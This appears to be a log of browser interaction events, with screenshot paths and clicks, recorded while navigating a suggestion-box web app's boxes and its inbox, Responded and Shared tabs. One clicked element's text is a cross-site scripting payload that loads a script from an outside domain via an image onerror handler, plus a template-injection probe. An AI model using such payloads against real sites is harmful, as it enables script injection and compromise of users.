 scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "Suggestion Boxes" at bounding box center [102, 205]  click on ""><img src onerror=import('//[DOMAIN_NAME]')>{{7*7}}" at bounding box center (503, 329)  click on "Suggestion Boxes 1" at bounding box center [103, 206]  click on "Private Leadership Suggestion Box 1" at bounding box center (339, 187)  click on "Inbox (1)" at bounding box center (305, 191)  click on "Inbox Responded Shared Read All Fresh feedback awaiting your attention. No new feedback in your inbox. Check back later!" at bounding box center (743, 508)  click on "Responded" at bounding box center (369, 191)  click on "Shared" at bounding box center [448, 191] 